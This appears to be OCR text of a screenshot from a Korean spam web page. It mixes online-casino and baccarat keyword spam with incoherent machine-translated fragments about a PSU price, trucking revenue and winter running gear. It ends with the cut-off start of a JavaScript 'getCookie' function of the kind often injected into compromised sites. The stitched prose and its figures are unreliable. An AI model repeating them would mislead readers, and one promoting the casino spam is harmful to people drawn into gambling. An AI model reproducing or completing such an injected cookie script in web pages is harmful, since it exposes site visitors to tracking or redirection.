
Photon 1050W PSU의
온라인카지노
현재 바카라하는곳
소매 가격은 95 달러로, 동등한 경쟁사 대부분이 30 % 이상
소매점을 운영하므로 탁월한 선택입니다..
이 트럭 트럭 수입은 4 % 증가한 8 억 8840 만 달러를 기록
했다. 일일 출하량은 53,791 건으로 0.5 % 하락했지만 LTL
출하량의 평균 중량은 3.4 % 증가한 1,398 파운드였으며 출
하량은 263.81 달러에서 285.87 달러로 증가했습니다. 운
반 거리의 평균 길이도 1 년 전에 820에서 821.7 마일까지
쳤다. 덧붙이 자면 겨울에는 장시간 달리기 양말이, 교환식
렌즈가있는 선글라스는 솔레어카지노 눈이 감기거나 눈이
가려울 수 있으므로 코를 입에 대고 컵을 입으면 호흡이 가능
합니다. 내 balaclava를 좋아하고 기본 레이어가 위의 포스
터에 동의합니다 Under Armour가 임금입니다 (평생 만족
보장 포함). 내가 마주 치지 않는 유일한 조건은 비와 얼음과
눈이 내리므로 달리기가 안전하지 않습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;